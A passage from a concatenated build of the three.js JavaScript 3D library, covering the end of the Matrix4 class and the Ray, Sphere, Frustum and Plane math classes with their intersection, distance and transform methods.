			t13 = n13 * n24 * n42 - n14 * n23 * n42 + n14 * n22 * n43 - n12 * n24 * n43 - n13 * n22 * n44 + n12 * n23 * n44,
			t14 = n14 * n23 * n32 - n13 * n24 * n32 - n14 * n22 * n33 + n12 * n24 * n33 + n13 * n22 * n34 - n12 * n23 * n34;

		var det = n11 * t11 + n21 * t12 + n31 * t13 + n41 * t14;

		if ( det === 0 ) {

			var msg = "THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0";

			if ( throwOnDegenerate || false ) {

				throw new Error( msg );

			} else {

				console.warn( msg );

			}

			return this.identity();

		}

		te[ 0 ] = t11;
		te[ 1 ] = n24 * n33 * n41 - n23 * n34 * n41 - n24 * n31 * n43 + n21 * n34 * n43 + n23 * n31 * n44 - n21 * n33 * n44;
		te[ 2 ] = n22 * n34 * n41 - n24 * n32 * n41 + n24 * n31 * n42 - n21 * n34 * n42 - n22 * n31 * n44 + n21 * n32 * n44;
		te[ 3 ] = n23 * n32 * n41 - n22 * n33 * n41 - n23 * n31 * n42 + n21 * n33 * n42 + n22 * n31 * n43 - n21 * n32 * n43;

		te[ 4 ] = t12;
		te[ 5 ] = n13 * n34 * n41 - n14 * n33 * n41 + n14 * n31 * n43 - n11 * n34 * n43 - n13 * n31 * n44 + n11 * n33 * n44;
		te[ 6 ] = n14 * n32 * n41 - n12 * n34 * n41 - n14 * n31 * n42 + n11 * n34 * n42 + n12 * n31 * n44 - n11 * n32 * n44;
		te[ 7 ] = n12 * n33 * n41 - n13 * n32 * n41 + n13 * n31 * n42 - n11 * n33 * n42 - n12 * n31 * n43 + n11 * n32 * n43;

		te[ 8 ] = t13;
		te[ 9 ] = n14 * n23 * n41 - n13 * n24 * n41 - n14 * n21 * n43 + n11 * n24 * n43 + n13 * n21 * n44 - n11 * n23 * n44;
		te[ 10 ] = n12 * n24 * n41 - n14 * n22 * n41 + n14 * n21 * n42 - n11 * n24 * n42 - n12 * n21 * n44 + n11 * n22 * n44;
		te[ 11 ] = n13 * n22 * n41 - n12 * n23 * n41 - n13 * n21 * n42 + n11 * n23 * n42 + n12 * n21 * n43 - n11 * n22 * n43;

		te[ 12 ] = t14;
		te[ 13 ] = n13 * n24 * n31 - n14 * n23 * n31 + n14 * n21 * n33 - n11 * n24 * n33 - n13 * n21 * n34 + n11 * n23 * n34;
		te[ 14 ] = n14 * n22 * n31 - n12 * n24 * n31 - n14 * n21 * n32 + n11 * n24 * n32 + n12 * n21 * n34 - n11 * n22 * n34;
		te[ 15 ] = n12 * n23 * n31 - n13 * n22 * n31 + n13 * n21 * n32 - n11 * n23 * n32 - n12 * n21 * n33 + n11 * n22 * n33;

		return this.multiplyScalar( 1 / det );

	},

	scale: function ( v ) {

		var te = this.elements;
		var x = v.x, y = v.y, z = v.z;

		te[ 0 ] *= x; te[ 4 ] *= y; te[ 8 ] *= z;
		te[ 1 ] *= x; te[ 5 ] *= y; te[ 9 ] *= z;
		te[ 2 ] *= x; te[ 6 ] *= y; te[ 10 ] *= z;
		te[ 3 ] *= x; te[ 7 ] *= y; te[ 11 ] *= z;

		return this;

	},

	getMaxScaleOnAxis: function () {

		var te = this.elements;

		var scaleXSq = te[ 0 ] * te[ 0 ] + te[ 1 ] * te[ 1 ] + te[ 2 ] * te[ 2 ];
		var scaleYSq = te[ 4 ] * te[ 4 ] + te[ 5 ] * te[ 5 ] + te[ 6 ] * te[ 6 ];
		var scaleZSq = te[ 8 ] * te[ 8 ] + te[ 9 ] * te[ 9 ] + te[ 10 ] * te[ 10 ];

		return Math.sqrt( Math.max( scaleXSq, scaleYSq, scaleZSq ) );

	},

	makeTranslation: function ( x, y, z ) {

		this.set(

			1, 0, 0, x,
			0, 1, 0, y,
			0, 0, 1, z,
			0, 0, 0, 1

		);

		return this;

	},

	makeRotationX: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			1, 0,  0, 0,
			0, c, - s, 0,
			0, s,  c, 0,
			0, 0,  0, 1

		);

		return this;

	},

	makeRotationY: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			 c, 0, s, 0,
			 0, 1, 0, 0,
			- s, 0, c, 0,
			 0, 0, 0, 1

		);

		return this;

	},

	makeRotationZ: function ( theta ) {

		var c = Math.cos( theta ), s = Math.sin( theta );

		this.set(

			c, - s, 0, 0,
			s,  c, 0, 0,
			0,  0, 1, 0,
			0,  0, 0, 1

		);

		return this;

	},

	makeRotationAxis: function ( axis, angle ) {

		// Based on http://www.gamedev.net/reference/articles/article1199.asp

		var c = Math.cos( angle );
		var s = Math.sin( angle );
		var t = 1 - c;
		var x = axis.x, y = axis.y, z = axis.z;
		var tx = t * x, ty = t * y;

		this.set(

			tx * x + c, tx * y - s * z, tx * z + s * y, 0,
			tx * y + s * z, ty * y + c, ty * z - s * x, 0,
			tx * z - s * y, ty * z + s * x, t * z * z + c, 0,
			0, 0, 0, 1

		);

		 return this;

	},

	makeScale: function ( x, y, z ) {

		this.set(

			x, 0, 0, 0,
			0, y, 0, 0,
			0, 0, z, 0,
			0, 0, 0, 1

		);

		return this;

	},

	compose: function ( position, quaternion, scale ) {

		this.makeRotationFromQuaternion( quaternion );
		this.scale( scale );
		this.setPosition( position );

		return this;

	},

	decompose: function () {

		var vector, matrix;

		return function ( position, quaternion, scale ) {

			if ( vector === undefined ) vector = new THREE.Vector3();
			if ( matrix === undefined ) matrix = new THREE.Matrix4();

			var te = this.elements;

			var sx = vector.set( te[ 0 ], te[ 1 ], te[ 2 ] ).length();
			var sy = vector.set( te[ 4 ], te[ 5 ], te[ 6 ] ).length();
			var sz = vector.set( te[ 8 ], te[ 9 ], te[ 10 ] ).length();

			// if determine is negative, we need to invert one scale
			var det = this.determinant();
			if ( det < 0 ) {

				sx = - sx;

			}

			position.x = te[ 12 ];
			position.y = te[ 13 ];
			position.z = te[ 14 ];

			// scale the rotation part

			matrix.elements.set( this.elements ); // at this point matrix is incomplete so we can't use .copy()

			var invSX = 1 / sx;
			var invSY = 1 / sy;
			var invSZ = 1 / sz;

			matrix.elements[ 0 ] *= invSX;
			matrix.elements[ 1 ] *= invSX;
			matrix.elements[ 2 ] *= invSX;

			matrix.elements[ 4 ] *= invSY;
			matrix.elements[ 5 ] *= invSY;
			matrix.elements[ 6 ] *= invSY;

			matrix.elements[ 8 ] *= invSZ;
			matrix.elements[ 9 ] *= invSZ;
			matrix.elements[ 10 ] *= invSZ;

			quaternion.setFromRotationMatrix( matrix );

			scale.x = sx;
			scale.y = sy;
			scale.z = sz;

			return this;

		};

	}(),

	makeFrustum: function ( left, right, bottom, top, near, far ) {

		var te = this.elements;
		var x = 2 * near / ( right - left );
		var y = 2 * near / ( top - bottom );

		var a = ( right + left ) / ( right - left );
		var b = ( top + bottom ) / ( top - bottom );
		var c = - ( far + near ) / ( far - near );
		var d = - 2 * far * near / ( far - near );

		te[ 0 ] = x;	te[ 4 ] = 0;	te[ 8 ] = a;	te[ 12 ] = 0;
		te[ 1 ] = 0;	te[ 5 ] = y;	te[ 9 ] = b;	te[ 13 ] = 0;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = c;	te[ 14 ] = d;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = - 1;	te[ 15 ] = 0;

		return this;

	},

	makePerspective: function ( fov, aspect, near, far ) {

		var ymax = near * Math.tan( THREE.Math.degToRad( fov * 0.5 ) );
		var ymin = - ymax;
		var xmin = ymin * aspect;
		var xmax = ymax * aspect;

		return this.makeFrustum( xmin, xmax, ymin, ymax, near, far );

	},

	makeOrthographic: function ( left, right, top, bottom, near, far ) {

		var te = this.elements;
		var w = 1.0 / ( right - left );
		var h = 1.0 / ( top - bottom );
		var p = 1.0 / ( far - near );

		var x = ( right + left ) * w;
		var y = ( top + bottom ) * h;
		var z = ( far + near ) * p;

		te[ 0 ] = 2 * w;	te[ 4 ] = 0;	te[ 8 ] = 0;	te[ 12 ] = - x;
		te[ 1 ] = 0;	te[ 5 ] = 2 * h;	te[ 9 ] = 0;	te[ 13 ] = - y;
		te[ 2 ] = 0;	te[ 6 ] = 0;	te[ 10 ] = - 2 * p;	te[ 14 ] = - z;
		te[ 3 ] = 0;	te[ 7 ] = 0;	te[ 11 ] = 0;	te[ 15 ] = 1;

		return this;

	},

	equals: function ( matrix ) {

		var te = this.elements;
		var me = matrix.elements;

		for ( var i = 0; i < 16; i ++ ) {

			if ( te[ i ] !== me[ i ] ) return false;

		}

		return true;

	},

	fromArray: function ( array ) {

		this.elements.set( array );

		return this;

	},

	toArray: function () {

		var te = this.elements;

		return [
			te[ 0 ], te[ 1 ], te[ 2 ], te[ 3 ],
			te[ 4 ], te[ 5 ], te[ 6 ], te[ 7 ],
			te[ 8 ], te[ 9 ], te[ 10 ], te[ 11 ],
			te[ 12 ], te[ 13 ], te[ 14 ], te[ 15 ]
		];

	}

};

// File:src/math/Ray.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Ray = function ( origin, direction ) {

	this.origin = ( origin !== undefined ) ? origin : new THREE.Vector3();
	this.direction = ( direction !== undefined ) ? direction : new THREE.Vector3();

};

THREE.Ray.prototype = {

	constructor: THREE.Ray,

	set: function ( origin, direction ) {

		this.origin.copy( origin );
		this.direction.copy( direction );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( ray ) {

		this.origin.copy( ray.origin );
		this.direction.copy( ray.direction );

		return this;

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return result.copy( this.direction ).multiplyScalar( t ).add( this.origin );

	},

	lookAt: function ( v ) {

		this.direction.copy( v ).sub( this.origin ).normalize();

	},

	recast: function () {

		var v1 = new THREE.Vector3();

		return function ( t ) {

			this.origin.copy( this.at( t, v1 ) );

			return this;

		};

	}(),

	closestPointToPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		result.subVectors( point, this.origin );
		var directionDistance = result.dot( this.direction );

		if ( directionDistance < 0 ) {

			return result.copy( this.origin );

		}

		return result.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

	},

	distanceToPoint: function ( point ) {

		return Math.sqrt( this.distanceSqToPoint( point ) );

	},

	distanceSqToPoint: function () {

		var v1 = new THREE.Vector3();

		return function ( point ) {

			var directionDistance = v1.subVectors( point, this.origin ).dot( this.direction );

			// point behind the ray

			if ( directionDistance < 0 ) {

				return this.origin.distanceToSquared( point );

			}

			v1.copy( this.direction ).multiplyScalar( directionDistance ).add( this.origin );

			return v1.distanceToSquared( point );

		};

	}(),

	distanceSqToSegment: function () {

		var segCenter = new THREE.Vector3();
		var segDir = new THREE.Vector3();
		var diff = new THREE.Vector3();

		return function ( v0, v1, optionalPointOnRay, optionalPointOnSegment ) {

			// from http://www.geometrictools.com/LibMathematics/Distance/Wm5DistRay3Segment3.cpp
			// It returns the min distance between the ray and the segment
			// defined by v0 and v1
			// It can also set two optional targets :
			// - The closest point on the ray
			// - The closest point on the segment

			segCenter.copy( v0 ).add( v1 ).multiplyScalar( 0.5 );
			segDir.copy( v1 ).sub( v0 ).normalize();
			diff.copy( this.origin ).sub( segCenter );

			var segExtent = v0.distanceTo( v1 ) * 0.5;
			var a01 = - this.direction.dot( segDir );
			var b0 = diff.dot( this.direction );
			var b1 = - diff.dot( segDir );
			var c = diff.lengthSq();
			var det = Math.abs( 1 - a01 * a01 );
			var s0, s1, sqrDist, extDet;

			if ( det > 0 ) {

				// The ray and segment are not parallel.

				s0 = a01 * b1 - b0;
				s1 = a01 * b0 - b1;
				extDet = segExtent * det;

				if ( s0 >= 0 ) {

					if ( s1 >= - extDet ) {

						if ( s1 <= extDet ) {

							// region 0
							// Minimum at interior points of ray and segment.

							var invDet = 1 / det;
							s0 *= invDet;
							s1 *= invDet;
							sqrDist = s0 * ( s0 + a01 * s1 + 2 * b0 ) + s1 * ( a01 * s0 + s1 + 2 * b1 ) + c;

						} else {

							// region 1

							s1 = segExtent;
							s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
							sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

						}

					} else {

						// region 5

						s1 = - segExtent;
						s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				} else {

					if ( s1 <= - extDet ) {

						// region 4

						s0 = Math.max( 0, - ( - a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? - segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					} else if ( s1 <= extDet ) {

						// region 3

						s0 = 0;
						s1 = Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = s1 * ( s1 + 2 * b1 ) + c;

					} else {

						// region 2

						s0 = Math.max( 0, - ( a01 * segExtent + b0 ) );
						s1 = ( s0 > 0 ) ? segExtent : Math.min( Math.max( - segExtent, - b1 ), segExtent );
						sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

					}

				}

			} else {

				// Ray and segment are parallel.

				s1 = ( a01 > 0 ) ? - segExtent : segExtent;
				s0 = Math.max( 0, - ( a01 * s1 + b0 ) );
				sqrDist = - s0 * s0 + s1 * ( s1 + 2 * b1 ) + c;

			}

			if ( optionalPointOnRay ) {

				optionalPointOnRay.copy( this.direction ).multiplyScalar( s0 ).add( this.origin );

			}

			if ( optionalPointOnSegment ) {

				optionalPointOnSegment.copy( segDir ).multiplyScalar( s1 ).add( segCenter );

			}

			return sqrDist;

		};

	}(),

	intersectSphere: function () {

		var v1 = new THREE.Vector3();

		return function ( sphere, optionalTarget ) {

			v1.subVectors( sphere.center, this.origin );
			var tca = v1.dot( this.direction );
			var d2 = v1.dot( v1 ) - tca * tca;
			var radius2 = sphere.radius * sphere.radius;

			if ( d2 > radius2 ) return null;

			var thc = Math.sqrt( radius2 - d2 );

			// t0 = first intersect point - entrance on front of sphere
			var t0 = tca - thc;

			// t1 = second intersect point - exit point on back of sphere
			var t1 = tca + thc;

			// test to see if both t0 and t1 are behind the ray - if so, return null
			if ( t0 < 0 && t1 < 0 ) return null;

			// test to see if t0 is behind the ray:
			// if it is, the ray is inside the sphere, so return the second exit point scaled by t1,
			// in order to always return an intersect point that is in front of the ray.
			if ( t0 < 0 ) return this.at( t1, optionalTarget );

			// else t0 is in front of the ray, so return the first collision point scaled by t0
			return this.at( t0, optionalTarget );

		}

	}(),

	intersectsSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) <= sphere.radius;

	},

	distanceToPlane: function ( plane ) {

		var denominator = plane.normal.dot( this.direction );

		if ( denominator === 0 ) {

			// line is coplanar, return origin
			if ( plane.distanceToPoint( this.origin ) === 0 ) {

				return 0;

			}

			// Null is preferable to undefined since undefined means.... it is undefined

			return null;

		}

		var t = - ( this.origin.dot( plane.normal ) + plane.constant ) / denominator;

		// Return if the ray never intersects the plane

		return t >= 0 ? t :  null;

	},

	intersectPlane: function ( plane, optionalTarget ) {

		var t = this.distanceToPlane( plane );

		if ( t === null ) {

			return null;

		}

		return this.at( t, optionalTarget );

	},



	intersectsPlane: function ( plane ) {

		// check if the ray lies on the plane first

		var distToPoint = plane.distanceToPoint( this.origin );

		if ( distToPoint === 0 ) {

			return true;

		}

		var denominator = plane.normal.dot( this.direction );

		if ( denominator * distToPoint < 0 ) {

			return true;

		}

		// ray origin is behind the plane (and is pointing behind it)

		return false;

	},

	intersectBox: function ( box, optionalTarget ) {

		var tmin, tmax, tymin, tymax, tzmin, tzmax;

		var invdirx = 1 / this.direction.x,
			invdiry = 1 / this.direction.y,
			invdirz = 1 / this.direction.z;

		var origin = this.origin;

		if ( invdirx >= 0 ) {

			tmin = ( box.min.x - origin.x ) * invdirx;
			tmax = ( box.max.x - origin.x ) * invdirx;

		} else {

			tmin = ( box.max.x - origin.x ) * invdirx;
			tmax = ( box.min.x - origin.x ) * invdirx;

		}

		if ( invdiry >= 0 ) {

			tymin = ( box.min.y - origin.y ) * invdiry;
			tymax = ( box.max.y - origin.y ) * invdiry;

		} else {

			tymin = ( box.max.y - origin.y ) * invdiry;
			tymax = ( box.min.y - origin.y ) * invdiry;

		}

		if ( ( tmin > tymax ) || ( tymin > tmax ) ) return null;

		// These lines also handle the case where tmin or tmax is NaN
		// (result of 0 * Infinity). x !== x returns true if x is NaN

		if ( tymin > tmin || tmin !== tmin ) tmin = tymin;

		if ( tymax < tmax || tmax !== tmax ) tmax = tymax;

		if ( invdirz >= 0 ) {

			tzmin = ( box.min.z - origin.z ) * invdirz;
			tzmax = ( box.max.z - origin.z ) * invdirz;

		} else {

			tzmin = ( box.max.z - origin.z ) * invdirz;
			tzmax = ( box.min.z - origin.z ) * invdirz;

		}

		if ( ( tmin > tzmax ) || ( tzmin > tmax ) ) return null;

		if ( tzmin > tmin || tmin !== tmin ) tmin = tzmin;

		if ( tzmax < tmax || tmax !== tmax ) tmax = tzmax;

		//return point closest to the ray (positive side)

		if ( tmax < 0 ) return null;

		return this.at( tmin >= 0 ? tmin : tmax, optionalTarget );

	},

	intersectsBox: ( function () {

		var v = new THREE.Vector3();

		return function ( box ) {

			return this.intersectBox( box, v ) !== null;

		};

	} )(),

	intersectTriangle: function () {

		// Compute the offset origin, edges, and normal.
		var diff = new THREE.Vector3();
		var edge1 = new THREE.Vector3();
		var edge2 = new THREE.Vector3();
		var normal = new THREE.Vector3();

		return function ( a, b, c, backfaceCulling, optionalTarget ) {

			// from http://www.geometrictools.com/LibMathematics/Intersection/Wm5IntrRay3Triangle3.cpp

			edge1.subVectors( b, a );
			edge2.subVectors( c, a );
			normal.crossVectors( edge1, edge2 );

			// Solve Q + t*D = b1*E1 + b2*E2 (Q = kDiff, D = ray direction,
			// E1 = kEdge1, E2 = kEdge2, N = Cross(E1,E2)) by
			//   |Dot(D,N)|*b1 = sign(Dot(D,N))*Dot(D,Cross(Q,E2))
			//   |Dot(D,N)|*b2 = sign(Dot(D,N))*Dot(D,Cross(E1,Q))
			//   |Dot(D,N)|*t = -sign(Dot(D,N))*Dot(Q,N)
			var DdN = this.direction.dot( normal );
			var sign;

			if ( DdN > 0 ) {

				if ( backfaceCulling ) return null;
				sign = 1;

			} else if ( DdN < 0 ) {

				sign = - 1;
				DdN = - DdN;

			} else {

				return null;

			}

			diff.subVectors( this.origin, a );
			var DdQxE2 = sign * this.direction.dot( edge2.crossVectors( diff, edge2 ) );

			// b1 < 0, no intersection
			if ( DdQxE2 < 0 ) {

				return null;

			}

			var DdE1xQ = sign * this.direction.dot( edge1.cross( diff ) );

			// b2 < 0, no intersection
			if ( DdE1xQ < 0 ) {

				return null;

			}

			// b1+b2 > 1, no intersection
			if ( DdQxE2 + DdE1xQ > DdN ) {

				return null;

			}

			// Line intersects triangle, check if ray does.
			var QdN = - sign * diff.dot( normal );

			// t < 0, no intersection
			if ( QdN < 0 ) {

				return null;

			}

			// Ray intersects triangle.
			return this.at( QdN / DdN, optionalTarget );

		};

	}(),

	applyMatrix4: function ( matrix4 ) {

		this.direction.add( this.origin ).applyMatrix4( matrix4 );
		this.origin.applyMatrix4( matrix4 );
		this.direction.sub( this.origin );
		this.direction.normalize();

		return this;

	},

	equals: function ( ray ) {

		return ray.origin.equals( this.origin ) && ray.direction.equals( this.direction );

	}

};

// File:src/math/Sphere.js

/**
 * @author bhouston / http://clara.io
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Sphere = function ( center, radius ) {

	this.center = ( center !== undefined ) ? center : new THREE.Vector3();
	this.radius = ( radius !== undefined ) ? radius : 0;

};

THREE.Sphere.prototype = {

	constructor: THREE.Sphere,

	set: function ( center, radius ) {

		this.center.copy( center );
		this.radius = radius;

		return this;

	},

	setFromPoints: function () {

		var box = new THREE.Box3();

		return function ( points, optionalCenter ) {

			var center = this.center;

			if ( optionalCenter !== undefined ) {

				center.copy( optionalCenter );

			} else {

				box.setFromPoints( points ).center( center );

			}

			var maxRadiusSq = 0;

			for ( var i = 0, il = points.length; i < il; i ++ ) {

				maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( points[ i ] ) );

			}

			this.radius = Math.sqrt( maxRadiusSq );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( sphere ) {

		this.center.copy( sphere.center );
		this.radius = sphere.radius;

		return this;

	},

	empty: function () {

		return ( this.radius <= 0 );

	},

	containsPoint: function ( point ) {

		return ( point.distanceToSquared( this.center ) <= ( this.radius * this.radius ) );

	},

	distanceToPoint: function ( point ) {

		return ( point.distanceTo( this.center ) - this.radius );

	},

	intersectsSphere: function ( sphere ) {

		var radiusSum = this.radius + sphere.radius;

		return sphere.center.distanceToSquared( this.center ) <= ( radiusSum * radiusSum );

	},

	intersectsBox: function ( box ) {

		return box.intersectsSphere( this );

	},

	intersectsPlane: function ( plane ) {

		// We use the following equation to compute the signed distance from
		// the center of the sphere to the plane.
		//
		// distance = q * n - d
		//
		// If this distance is greater than the radius of the sphere,
		// then there is no intersection.

		return Math.abs( this.center.dot( plane.normal ) - plane.constant ) <= this.radius;

	},

	clampPoint: function ( point, optionalTarget ) {

		var deltaLengthSq = this.center.distanceToSquared( point );

		var result = optionalTarget || new THREE.Vector3();

		result.copy( point );

		if ( deltaLengthSq > ( this.radius * this.radius ) ) {

			result.sub( this.center ).normalize();
			result.multiplyScalar( this.radius ).add( this.center );

		}

		return result;

	},

	getBoundingBox: function ( optionalTarget ) {

		var box = optionalTarget || new THREE.Box3();

		box.set( this.center, this.center );
		box.expandByScalar( this.radius );

		return box;

	},

	applyMatrix4: function ( matrix ) {

		this.center.applyMatrix4( matrix );
		this.radius = this.radius * matrix.getMaxScaleOnAxis();

		return this;

	},

	translate: function ( offset ) {

		this.center.add( offset );

		return this;

	},

	equals: function ( sphere ) {

		return sphere.center.equals( this.center ) && ( sphere.radius === this.radius );

	}

};

// File:src/math/Frustum.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author alteredq / http://alteredqualia.com/
 * @author bhouston / http://clara.io
 */

THREE.Frustum = function ( p0, p1, p2, p3, p4, p5 ) {

	this.planes = [

		( p0 !== undefined ) ? p0 : new THREE.Plane(),
		( p1 !== undefined ) ? p1 : new THREE.Plane(),
		( p2 !== undefined ) ? p2 : new THREE.Plane(),
		( p3 !== undefined ) ? p3 : new THREE.Plane(),
		( p4 !== undefined ) ? p4 : new THREE.Plane(),
		( p5 !== undefined ) ? p5 : new THREE.Plane()

	];

};

THREE.Frustum.prototype = {

	constructor: THREE.Frustum,

	set: function ( p0, p1, p2, p3, p4, p5 ) {

		var planes = this.planes;

		planes[ 0 ].copy( p0 );
		planes[ 1 ].copy( p1 );
		planes[ 2 ].copy( p2 );
		planes[ 3 ].copy( p3 );
		planes[ 4 ].copy( p4 );
		planes[ 5 ].copy( p5 );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( frustum ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			planes[ i ].copy( frustum.planes[ i ] );

		}

		return this;

	},

	setFromMatrix: function ( m ) {

		var planes = this.planes;
		var me = m.elements;
		var me0 = me[ 0 ], me1 = me[ 1 ], me2 = me[ 2 ], me3 = me[ 3 ];
		var me4 = me[ 4 ], me5 = me[ 5 ], me6 = me[ 6 ], me7 = me[ 7 ];
		var me8 = me[ 8 ], me9 = me[ 9 ], me10 = me[ 10 ], me11 = me[ 11 ];
		var me12 = me[ 12 ], me13 = me[ 13 ], me14 = me[ 14 ], me15 = me[ 15 ];

		planes[ 0 ].setComponents( me3 - me0, me7 - me4, me11 - me8, me15 - me12 ).normalize();
		planes[ 1 ].setComponents( me3 + me0, me7 + me4, me11 + me8, me15 + me12 ).normalize();
		planes[ 2 ].setComponents( me3 + me1, me7 + me5, me11 + me9, me15 + me13 ).normalize();
		planes[ 3 ].setComponents( me3 - me1, me7 - me5, me11 - me9, me15 - me13 ).normalize();
		planes[ 4 ].setComponents( me3 - me2, me7 - me6, me11 - me10, me15 - me14 ).normalize();
		planes[ 5 ].setComponents( me3 + me2, me7 + me6, me11 + me10, me15 + me14 ).normalize();

		return this;

	},

	intersectsObject: function () {

		var sphere = new THREE.Sphere();

		return function ( object ) {

			var geometry = object.geometry;

			if ( geometry.boundingSphere === null ) geometry.computeBoundingSphere();

			sphere.copy( geometry.boundingSphere );
			sphere.applyMatrix4( object.matrixWorld );

			return this.intersectsSphere( sphere );

		};

	}(),

	intersectsSphere: function ( sphere ) {

		var planes = this.planes;
		var center = sphere.center;
		var negRadius = - sphere.radius;

		for ( var i = 0; i < 6; i ++ ) {

			var distance = planes[ i ].distanceToPoint( center );

			if ( distance < negRadius ) {

				return false;

			}

		}

		return true;

	},

	intersectsBox: function () {

		var p1 = new THREE.Vector3(),
			p2 = new THREE.Vector3();

		return function ( box ) {

			var planes = this.planes;

			for ( var i = 0; i < 6 ; i ++ ) {

				var plane = planes[ i ];

				p1.x = plane.normal.x > 0 ? box.min.x : box.max.x;
				p2.x = plane.normal.x > 0 ? box.max.x : box.min.x;
				p1.y = plane.normal.y > 0 ? box.min.y : box.max.y;
				p2.y = plane.normal.y > 0 ? box.max.y : box.min.y;
				p1.z = plane.normal.z > 0 ? box.min.z : box.max.z;
				p2.z = plane.normal.z > 0 ? box.max.z : box.min.z;

				var d1 = plane.distanceToPoint( p1 );
				var d2 = plane.distanceToPoint( p2 );

				// if both outside plane, no intersection

				if ( d1 < 0 && d2 < 0 ) {

					return false;

				}

			}

			return true;

		};

	}(),


	containsPoint: function ( point ) {

		var planes = this.planes;

		for ( var i = 0; i < 6; i ++ ) {

			if ( planes[ i ].distanceToPoint( point ) < 0 ) {

				return false;

			}

		}

		return true;

	}

};

// File:src/math/Plane.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Plane = function ( normal, constant ) {

	this.normal = ( normal !== undefined ) ? normal : new THREE.Vector3( 1, 0, 0 );
	this.constant = ( constant !== undefined ) ? constant : 0;

};

THREE.Plane.prototype = {

	constructor: THREE.Plane,

	set: function ( normal, constant ) {

		this.normal.copy( normal );
		this.constant = constant;

		return this;

	},

	setComponents: function ( x, y, z, w ) {

		this.normal.set( x, y, z );
		this.constant = w;

		return this;

	},

	setFromNormalAndCoplanarPoint: function ( normal, point ) {

		this.normal.copy( normal );
		this.constant = - point.dot( this.normal );	// must be this.normal, not normal, as this.normal is normalized

		return this;

	},

	setFromCoplanarPoints: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();

		return function ( a, b, c ) {

			var normal = v1.subVectors( c, b ).cross( v2.subVectors( a, b ) ).normalize();

			// Q: should an error be thrown if normal is zero (e.g. degenerate plane)?

			this.setFromNormalAndCoplanarPoint( normal, a );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( plane ) {

		this.normal.copy( plane.normal );
		this.constant = plane.constant;

		return this;

	},

	normalize: function () {

		// Note: will lead to a divide by zero if the plane is invalid.

		var inverseNormalLength = 1.0 / this.normal.length();
		this.normal.multiplyScalar( inverseNormalLength );
		this.constant *= inverseNormalLength;

		return this;

	},

	negate: function () {

		this.constant *= - 1;
		this.normal.negate();

		return this;

	},

	distanceToPoint: function ( point ) {

		return this.normal.dot( point ) + this.constant;

	},

	distanceToSphere: function ( sphere ) {

		return this.distanceToPoint( sphere.center ) - sphere.radius;

	},

	projectPoint: function ( point, optionalTarget ) {

		return this.orthoPoint( point, optionalTarget ).sub( point ).negate();

	},

	orthoPoint: function ( point, optionalTarget ) {

		var perpendicularMagnitude = this.distanceToPoint( point );

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( perpendicularMagnitude );

	},

	intersectLine: function () {

		var v1 = new THREE.Vector3();

		return function ( line, optionalTarget ) {

			var result = optionalTarget || new THREE.Vector3();

			var direction = line.delta( v1 );

			var denominator = this.normal.dot( direction );

			if ( denominator === 0 ) {

				// line is coplanar, return origin
				if ( this.distanceToPoint( line.start ) === 0 ) {

					return result.copy( line.start );

				}

				// Unsure if this is the correct method to handle this case.
				return undefined;

			}

			var t = - ( line.start.dot( this.normal ) + this.constant ) / denominator;

			if ( t < 0 || t > 1 ) {

				return undefined;

			}

			return result.copy( direction ).multiplyScalar( t ).add( line.start );

		};

	}(),

	intersectsLine: function ( line ) {

		// Note: this tests if a line intersects the plane, not whether it (or its end-points) are coplanar with it.

		var startSign = this.distanceToPoint( line.start );
		var endSign = this.distanceToPoint( line.end );

		return ( startSign < 0 && endSign > 0 ) || ( endSign < 0 && startSign > 0 );

	},

	intersectsBox: function ( box ) {

		return box.intersectsPlane( this );

	},

	intersectsSphere: function ( sphere ) {

		return sphere.intersectsPlane( this );

	},

	coplanarPoint: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.copy( this.normal ).multiplyScalar( - this.constant );

	},

	applyMatrix4: function () {

		var v1 = new THREE.Vector3();
		var v2 = new THREE.Vector3();
		var m1 = new THREE.Matrix3();

		return function ( matrix, optionalNormalMatrix ) {

			// compute new normal based on theory here:
			// http://www.songho.ca/opengl/gl_normaltransform.html
			var normalMatrix = optionalNormalMatrix || m1.getNormalMatrix( matrix );
			var newNormal = v1.copy( this.normal ).applyMatrix3( normalMatrix );

			var newCoplanarPoint = this.coplanarPoint( v2 );
			newCoplanarPoint.applyMatrix4( matrix );

			this.setFromNormalAndCoplanarPoint( newNormal, newCoplanarPoint );

			return this;

		};

	}(),

	translate: function ( offset ) {

		this.constant = this.constant - offset.dot( this.normal );

		return this;

	},

	equals: function ( plane ) {

		return plane.normal.equals( this.normal ) && ( plane.constant === this.constant );

	}

};

// File:src/math/Spherical.js

/**
 * @author bhouston / http://clara.io
